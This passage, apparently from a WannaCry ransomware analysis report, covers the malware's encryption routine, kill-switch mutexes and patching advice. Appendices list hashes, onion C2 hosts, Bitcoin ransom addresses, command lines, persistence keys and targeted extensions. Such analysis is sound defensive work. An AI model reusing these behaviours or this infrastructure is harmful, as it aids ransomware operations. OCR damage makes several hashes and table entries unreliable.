| data:0042E882 89 47 1C          | nov                  | [edi+1Ch], eax                           |
| data:0042F885 B9 CF 0C B5 DB    | mnu                  | ecx. ADBB5ACCEb : MmProbeAndLockPanes    |

When compared with previous analyses, you can see how the opcode is identical. It makes the same calls to the functions, in order to inject the DLL sent in the LSASS process and execute the "PlayGame" function with which the infection process is launched again from the compromised computer to attack other network computers.

As it uses a kernel-code exploit (ring0), all operations performed by the malware have SYSTEM privileges.

#### **1.4. Computer encryption process**

Before encrypting the computer, the ransomware checks for the existence of three mutexes (below). If any of them are present on the system, the malware doesn't encrypt any data:

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'

'MsWinZonesCacheCounterMutexA'

It is important to emphasize that if the mutex 'MsWinZonesCacheCounterMutexA' is present, when the encryption component is run, it will close automatically without taking any further action.

The ransomware generates a unique random key for each encrypted file. This 128-bit key, created using the AES encryption algorithm, is encrypted with a public RSA key in a custom header that the malware adds to all encrypted files.

Files can only be decrypted with the private RSA key corresponding to the public key used to encrypt the AES key used in the file.

The random AES key is generated using the "CryptGenRandom" Windows function, which has no known vulnerability, so it is currently not possible to develop a tool to decrypt these files without knowing the RSA private key used for the attack.

The ransomware creates several threads and carries out the following actions in order to encrypt files:

- › It reads the original file and copies it adding the extension .wnryt
- › It creates a random 128-bit AES key
- › It encrypts the copied file with AES encryption
- › It adds a header with the AES key encrypted with the public RSA key carried by the malware
- › It overwrites the original file with the encrypted file
- › It deletes the file with the .wnryt extension
- › Finally, it renames the original file with the .wnry extension

For every directory that the ransomware encrypts, it generates the same two files in the directory:

@Please\_Read\_Me@.txt @WanaDecryptor@.exe

### **RECOMMENDATIONS**

- › It is essential to patch vulnerable computers to prevent the SMB vulnerability from being exploited. It is advisable to ensure that the https://technet.microsoft.com/en-us/library/security/ms17-010. aspx patch is applied across all systems on your network, in order to close the door to these types of exploits.
- › Block inbound connections to SMB ports (139, 445) from computers outside the network.
- › Microsoft has extended the list of affected systems that have a security patch available:
	- Windows XP
	- Windows 2003
	- Microsoft Windows Vista SP2
	- Windows Server 2008 SP2 y R2 SP1
	- Windows 7
	- Windows 8.1
	- Windows RT 8.1
	- Windows Server 2012 y R2
	- Windows 10
	- Windows Server 2016
- › Finally, carry out an internal audit of your network to establish where the attack began in order to secure this entry point and others.

### **APPENDIX A – RELATED FILES**

C4AD13742EEA06B83CDD327D456475F3 1008DC20ECD2FD51594E5822A4C48B27 25ED37A6EAE58E6BE0E5BE25E08391AD 1B3F45FDB84F5D28B115E46432B51445 ADF84F1DAE003B6A6AD06A7E0A0DE4C2 4BEE4C92CF8C724C3F8D620C596BEF0E 8182D9CEE031492868AA14AD4C544871 1176B58D48FA14BA51CC355F0D97E9EE E63AC863C125491FD7F0156690A5AD49 1244A500A542A4D711BEC19E256D3EA4 85C8AA082AF064C2E6B4AA05C3E4198C 5C3678CA08BFAE4FA111353FDAF1A908 A6E1CE9E133D986123482294AD45D688 A14392CDC6A32BAEEB7EC676E31F4DDA BC409BFD2B92E13B4A5C53CD38193E25 D101458BF12DC1B6563FA702F9856305 C8EE875F395D17175BA9534318F273AA 9524E8A3BB88438878C9691EA0F038B3 739B09535819998ED8BAA13B18759901 508EEA03857853D18EBD1CD56D6039EC 3F03A2A13B77689401769C129468A51D E511BAB670117D4B07FDBEAF8E499A0C C54C1B75241FC76D13A7C3407FD70E8B 9507F6C5D7575F08FFFC14AD82B823C5 1AD05EF49CC178A9D68CCA76411FBC63 3E17CA056714EEC628960DBB091EEACC 3ED057DCD93ACD9CBAE9B72AA2B69866 121BDE34CE23204F92CA1D86A830F897 7EEF74D99C3D42D3EC5B1C87F247981D BD8831FF2B1DE20CC89723CD2FFA1D4C 72CCC5112B3B67F457089D9EA4AE6BEF CFFFFB5125D7DB2CB8571147D9D93967 72E39278D10C996C4F34FD01299151C1 1A784CF720AC28F68CBCDBE10144D382 3AFD873F976CCB46182B09FCE86128A2 F54FB8F54CEA92245162E3E359A122DE 6E3579165B8C1A2196D8B11997E6F430 BCA0EA97155B22D383E80F506E6DD662 723510BBFA3982F71D970B04783988BF 67CA5FA76CE212FE63B025953C3AA383 27931061EA3A9C0A4137B25BA8853E55 841595FC3743045CE1921016306AD46E

F8FAF81876B00F5F906D99A73074F826 302123DDEE17B94467CA3DE7A180E27B A04C0BBF1E5C6C0AD79F25231500C470 E46CC7704649BEE3CF62DC7C8EEF92BC 45E1FA3B575919E2C891B91FFDAF293E 3A41839339DFF5F6DB6D97DC850FD7E6 42181CCD6CECE831758A2E41C82329EB 6AA8B6808355ACF28A7D9F023A22CB2F 77CE115A9CB11089AF058BEE1F249655 26CBA3DF81431C1DE14747259219E5E7 090115FB44E59F734274C005671835E4 8E17CCA4BD754D3E333748F3057FF48B D61AABE3D8F709AA19A7081661F7AB6D 042220A9F37E19C2D07C20D5C6556DA6 9A2459972439543FA562601E23DF4226 D0BA545DF0B96E8295F3A5362BD76A80 54CB648CBD354E727A10065DC4A3641E 358AB4719E7AF138B5F1903CDE037EB8 CFE05085B6EA60A50AC30E6E8C97547B 567D28DE2129DC8E1BBCDF37C11BD2A3 FEE22D2F867F539B080671234199AD90 33EBBE044B20EE3DE811A070DB37A207 A14ADEEBDD0C974A890E0119804AAA97 3F87EC08F9F8D7F752ABB83BA4D09C1B 2983BB57017272DEC91A41762B7718AC F54F2CDCF85B139638BCE882FF486E75 986FF9951F3B43C8275292AD72725E4E E52FEFDEDB065D747434C1A307EDBDA1 EC03F1D8DBF07D84E5469D5F2D1C2F71 B7909213A5E526146824D702E013EC63 E69471734BB6C68ED59EFB7F9F324391 503B4D9DB3040AF8618E0308C19953F3 30B506A13C6A20CD80D887FE2DEE3BC9 1D548EAE15B8BC050FFD41914CBA1A65 AA2748A8633FC2AB910DF4B90EA1B3DB 14485A33FD7F9EB90E34C3AF50F69540 3B1444B3377FFBECB460B1256FEA212D 84BD2553AC818F1790E6D043FC3FA239 F729666F1B67490F48AA26DA129CD78A 3C6375F586A49FC12A4DE9328174F0C1 095F70BC99454E79FB20F1042074EB9D F93ED60FB05E855118B68CDB8D7BB182

5E68461D01FE4F3D8A335C725E3C7B6F A084316EFB8543C95769CA892AEE9562 29F1E0C25F06890A25C0F478FDD2CB00 9010C6FC28BBB2AE9188228691B7C973 5FA3051376E790EA5E13342231E66DEC 1805FFE69FDC338CF7EB061A74537261 802D2274F695D3F9B864FF395E9F0583 DFADA7FBC9156FCBBD4A03881E660D6D 9853288BBDA0FAEAF26D845E7EB6D289 37096BAA79383FAF1456507FA963C41A 2ACEA7F2CC0D7F69552878B3D12385AF B83EC73C4DCF0BE87711C59415472D13 EADDFE3E397BC61DB749B074FF5242D5 9D678C01B1F944DC9AC46AC0CFA63951 E8C8E5A66CA3CD513668D1A748823F2C 737367791A1F09C94DED82652E77C442 78F8620D07B03F4E6DB9FBF0D019B95F 1C0BD8834194C915762F16D93F5CCC37 F943B62F468A4A0B0A6E6C15061C1945 66A233C9214D3D176A76F62456BBA85E E274AC7A8C36654F094AC63047F7BEAB 493BFC730E9C86DFEB7861A5C5AA21FC F359D6A61E76D01AC0B6302E789FEFF7 1B9C23AFB77D4B57523D5310F01F3F8B FA0FDFE9AFD72E9AE09F9E0B75F8B13B 80A2AF99FD990567869E9CF4039EDF73 F039E896AD0D438F7D24C34C1F61E4B9 D1A407CE2398A599842F7E1AAEAD13A0 76EFB0E9E4847B93C0486AA5CDFDE3D7 3F7B2CF5963737C5BCC5E2892023BF52 0032ED755A83D3969714D6FABFF5D15E 9DFAF183DBB86BC429847E1D7870ADB9 E96FA4F9C77D188859346FAD8E2BB465 8DF73CCF4907B07AED96984D87958246 DC77333B3B24A53FC975D1F4127A2348 16599AB60799BD3A1CDD4693E64AD142 FDC004BEF582D9E167F093EC1B768952 7CD4CC82923BB8E0D27372772441F3CA 770FCA32AF3D25039F2E7A75AA2AC941 49308A8F3D5D1780E52815D4217B57E2 FACBEC0F9C72DA2BAD41A82554A7662F E9F7182311359587468700C56B8F4DAD

466CC6A5DEBF64A0CF90980916C2FA9F 532DF50DEDDC8A9B82F30E6059E34C80 FE9C079C1BB4520A90133138F2C061D6 AC434FEED7AC7E2FACCF9E66ACE99787 9CFF2C57624361A0F0840C7624F94666 C9A0882DE8189DC9B8272C36C5590EA7 92CC807FA1FF0936EF7BCD59C76B123B E6243D51E1534002755BA10C361B1DB3 5AB99FF7DE746BCC9B13D13ABF1F61D9 D98C575B632B9AA5BF35FC36EB8BACF3 5ADF1FC8616233EB8BCACD126841A5E8 EB87BBB7E22FF067D303B745599FB4B7 638A6E2B85E11873F573EF9D0AA8ED1A DE69AB7D058BD7BA4243C130AA549848 3C21810E3820AD2D3749BB2C5342669E C8C046A3C5633AE6F60F876B3EA74DE6 07D2FA1FC19396A14A235536EE3BBA16 27C9E96211FB77ED73FA24B290F8EEDC 5AFC535A9980BD8DD110F09199E8E117 E19E0CFC694635856245CA8E1FE336C1 8C6713681FFB5FBB83FF9353D89DF48D 623AFE21D3470FD52861D4F2A0865C28 27F2D7C5F217FD61F8B455DE8B1F6157 845FCF3E7EAB17A1B63832C187BC5142 DD0925A4D16CD673AA06E3B15F8136CC 9EBF1A2A96A1F13DC62A6B6ACB5FD3B8 46D140A0EB13582852B5F778BB20CF0E 03601EBAB06ADCC05545AAF3CE59601D C4ADA07E9F750A2F9E3B5A592C3E8C4E A7C448789FEFCD319352B414CE0FA3BF 6381B98EF2C1C7F1E1678F178274E87A A8365EF51AA4158197204A914BF2045F 9C4301C9E49E9B767B2DAEFCF2E28134 8965AE4D1E2ECE0E0BF452CE558F8812 D7CF8AE014540314A92281B0E92D7FA6 1B94CD23AE55C020B9DF900E5896DA8C C1426666EB3D9330E1820B3494451D9B 653999EDCDE5D55BC03C135A44B514FD DF42E1E035F656FBDA255708DCEB51E2 D4AE7DE6B8345C4024D762A2D5BAF7A3 3885029409955C34AE9D176C447EBC93 903D26CA69E2717B1440E0E498543FC7 47EC325CE31E197538632F35303CF654

458425117EC0EC9306146E5058859C78 B67B7879F4C66D8F908A1AE26C46620F 0F417FDFD64E0EC7EFCC13616FEC93CD 938554E7D5807C0653D5B1AD8AD245C2 AA1F73335722C85F85EE5B2E3BFF1406 D759469E07466288E1BE034A5CE2B638 C29D733523CB6CC3FF331021FBE7D554 7F2BC30723E437C150C00538671B3580 3600607AB080736DD31859C02EAFF188 4BB0DB7B5DEA5A5F7215CABE8F7155AF C69EE6BDAF30ED9EDC37D2274AD5F5D1 C39F774F7B4257F0EC3A7329063FC39C 27CB59DB5793FEBD7D20748FD2F589B2 79E5A2B3F31F8541EB38DAE80C4A34C8 4B700C7A304A9E8D2CB63687FE5D2415 B4D42CF15E9ACD6E9DEE71F236EF0DEC 37EB07CF2FD3CFC16B87624565796529 C27AC2A321145CC8EA1A97F0A329D139 1A68EFEDA07AD2F449E844D4E3383B85 D27B7EDCD6FE5D6C55CF1AA09AB87C8B A70B7A60F9C13A3306FB3E54229862A1 6D26E44407A6CBB6C63AFE4914EFD135 F94429CC043169462D34EDD14117DDD2 7660AB72BCD3CBCC4E9ADFB84F7BAEAA D46D2C27A42DC41564283E74FC7DC43D 36F5B8EF2561A02B89CE62DE705458DD 9929D18280A6309C3FC1A175E73EAF79 F107A717F76F4F910AE9CB4DC5290594 31DAB68B11824153B4C975399DF0354F A05DAF549FEEE576BB4586D37BFA7F23 8621727CDE2817D62209726034ABD9D3 13D702666BB8EADCD60D0C3940C39228 CD7A1B9D4B0FB02489102305A944D0B9 580AAF34E9E37A64CF4313A20EAB6380 E9CFA94806D89999FFFE5B1583B13DBE 7E587A620BDBCD29B3FC20C5E0A5F2D8 1358D78A5427E04F3CFC8FFF9E4F8C32 638F9235D038A0A001D5EA7F5C5DC4AE 7D31ADCA26C6C830F6EA78ED68DE166B A7D730D66AC8154D503AF560EBB043CB 9F38D2F801D57DBF714B60B55170DE0C 0D859C69106E05931BEB5FC2B4AD4DB3 BEE302BE6278964A8CB653BC7FCE5530

DB349B97C37D22F5EA1D1841E3C89EB4 246C2781B88F58BC6B0DA24EC71DD028 181C3455DD325A2A6ECD971278B7D41C 932D593C0DCE308F2C496F8318BFA4A9 7B968EBEA8D77C59AA553100D04CD8B4 882D70B718FB0640FD8C57028EE34A18 89347BA13DAB2940C83EA753F89EE3A4 9B97ECB5BA558FD0B64A5461CF75D465 4DF48816B2563928D941B530A4CC090F 93EBEC8B34A4894C34C54CCA5039C089 5D52703011722DFF7A501884FECC0C73 CEBDE4399C4413BC5CC647447093D251 533146828B909C886B3316F4F73067C4 5318B32086E6D33DEFA4295B1DF07D22 2700C59EA6E1A803A835CC8C720C82CA 8FF9C908DEA430CE349CC922CEE3B7DC 05C37CC103AFB24036D75F87A021BECB 54A116FF80DF6E6031059FC3036464DF B8A7B71BFBDE9901D20AB179E4DEAD58 2D1E3A2DF4F147F025C7349926EE88B0 91EBCD98CCF513572467244221455851 1894418EC97703F5E52D9EE132FC3A90 5BEF35496FCBDBE841C82F4D1AB8B7C2 44EC4895F054266A22FA40364C46ECBD BEC0B7AFF4B107EDD5B9276721137651 1CFE70E37DFD11D68A0F558E687BE77F E16B903789E41697ECAB21BA6E14FA2B BE73E513A5D647269551B4850F0C74B8 2E8847A115AC0B9D49F5481E773CAD3D 0156EDF6D8D35DEF2BF71F4D91A7DD22 975D2600C0AD9FF21DFBFE09C831843A 100A94944C3009877B73F19FCD4D5280 9503AF3B691E22149817EDB246EA7791 FF81D72A277FF5A3D2E5A4777EB28B7B 05A00C320754934782EC5DEC1D5C0476 92F88C128B460489D98672307D01CEA7 C39ED6F52AAA31AE0301C591802DA24B 269E032DEA2A1C6B7841BDFE5F54F26B 3D072024C6A63C2BEFAAA965A610C6DF 5B2B45A2BC04B92DDAFC5C12F3C8CFA6 57AAA19F66B1EAB6BEA9891213AE9CF1

# **APPENDIX B - CC LIST OF DECRYPTER**

gx7ekbenv2riucmf.onion 57g7spgrzlojinas.onion xxlvbrloxvriy2c5.onion

76jdd2ir2embyv47.onion

cwwnhwhlz52maqm7.onion

### **APPENDIX C - LIST OF BITCOIN PAYMENT ADDRESSES**

https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn https://blockchain.info/es/address/1BANTZQqhs6HtMXSZyE2uzud5TJQMDEK3m https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94

### **APPENDIX D - LIST OF COMMAND LINES**

- C:\WINDOWS\mssecsvc.exe
- C:\WINDOWS\mssecsvc.exe -m security
- C:\WINDOWS\tasksche.exe /i
- cmd.exe /c "C:\ProgramData\dqzdvrnqkzci137\tasksche.exe"
- C:\ProgramData\dqzdvrnqkzci137\tasksche.exe
- @WanaDecryptor@.exe fi



# **APPENDIX E - LIST OF FILES**

| MD <sub>5</sub>                  | <b>Filename</b>     |
|----------------------------------|---------------------|
| db349b97c37d22f5eq1d1841e3c89eb4 | mssecsvc.exe        |
| 84c82835a5d21bbcf75a61706d8ab549 | tasksche exe        |
| 7bf2b57f2q205768755c07f238fb32cc | @WanaDecryptor@.exe |
| 4fef5e34143e646dbf9907c4374276f5 | taskdl.exe          |
| 8495400f199ac77853c53b5a3f278f3e | taskseexe           |
| c17170262312f3be7027bc2cq825bf0c | b.wnry              |
| ae08f79a0d800b82fcbe1b43cdbdbefc | c.wnry              |
| 3e0020fc529b1c2a061016dd2469ba96 | r.wnry              |
| ad4c9de7c8c40813f200ba1c2fa33083 | s.wnry              |
| 5dcaac857e695a65f5c3ef1441a73a8f | t.wnry              |

## **APPENDIX F - PERSISTENCE**

- › Service:
	- Name: mssecsvc2.0
	- Description: "Microsoft Security Center (2.0) Service"
- › Registry key created (autorun):

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\obsbeuqp

321 C:\WINDOWS\system32\tasksche.exe\"" /f

# **APENDICE G – Mutex creados durante el Cifrado**

'Global\MsWinZonesCacheCounterMutexA' 'Global\MsWinZonesCacheCounterMutexW'

# **APPENDIX H - Extension encrypted by the analyzed sample**

| ".doc"                           | ".docx"                                                  | $"$ .xls"                              | $"$ .xlsx"                               | ".ppt"                                |
|----------------------------------|----------------------------------------------------------|----------------------------------------|------------------------------------------|---------------------------------------|
| ".pptx"                          | ".pst"                                                   | $\lq\lq$ .ost"                         | ".msg"                                   | ".eml"                                |
| ".vsd"                           | ".vsdx"                                                  | $\lq\lq . \mathsf{txt''}$              | $"$ .CSV"                                | $"$ .rtf"                             |
| ".123"                           | ".wks"                                                   | ".wk $1$ "                             | ".pdf"                                   | ".dwg"                                |
| ".onetoc2"                       | $\emph{``}.{\rm snt''}$                                  | ".jpeg"                                | $"$ .jpg"                                | ".docb"                               |
| ".docm"                          | $\lq\lq$ .dot"                                           | ".dotm"                                | ".dotx"                                  | ".xlsm"                               |
| ".xlsb"                          | $^{\prime\prime}. \!\times\! \mathsf{Iw}^{\prime\prime}$ | $"$ .xlt"                              | $\lq\lq$ .xlm"                           | $"$ .xlc"                             |
| " $x$ ltx"                       | ".xltm"                                                  | ".pptm"                                | $\lq\lq$ .pot                            | ".pps"                                |
| ".ppsm"                          | ".ppsx"                                                  | ".ppam"                                | ".potx"                                  | ".potm"                               |
| ".edb"                           | ".hwp"                                                   | ".602"                                 | $"$ .sxi"                                | $" .$ sti"                            |
| ".sldx"                          | ".sldm"                                                  | ".sldm"                                | ".vdi"                                   | ".vmdk"                               |
| $^{\prime\prime}$ .<br><br>vmx'' | ".gpg"                                                   | ".aes"                                 | ".ARC"                                   | $\lq\lq$ .PAQ"                        |
| ".bz $2$ "                       | ".tbk"                                                   | ".bak"                                 | ".tar"                                   | ".tgz"                                |
| "gz"                             | $^{\prime\prime}$ .7 $z^{\prime\prime}$                  | $"$ .rar"                              | "zip"                                    | ".backup"                             |
| $"$ . iso"                       | $"$ .vcd"                                                | ".bmp"                                 | ".png"                                   | ".gif"                                |
| $"$ .raw"                        | ".cgm"                                                   | $"$ .tif"                              | ".tiff"                                  | ".nef"                                |
| ".psd"                           | $"$ .ai"                                                 | ".svg"                                 | ".djvu"                                  | $"$ .m4u"                             |
| $"$ .m $3u"$                     | ".mid"                                                   | $"$ .wma"                              | ".fl $v$ "                               | ".3g2"                                |
| "mkv"                            | ".3gp"                                                   | "mp4"                                  | $^{\prime\prime}$ .mov $^{\prime\prime}$ | $"$ .avi"                             |
| ".asf"                           | ".mpeg"                                                  | $"$ .vob"                              | ".mpg"                                   | $^{\prime\prime}$ .wmv"               |
| ".fla"                           | ".swf"                                                   | ".wav"                                 | ".mp3"                                   | $^{\prime\prime}.sh^{\prime\prime}$   |
| ".class"                         | $"$ .jar"                                                | ".java"                                | $"$ .rb"                                 | ".asp"                                |
| ".php"                           | ".jsp"                                                   | ".brd"                                 | ".sch" $\,$                              | ".dch"                                |
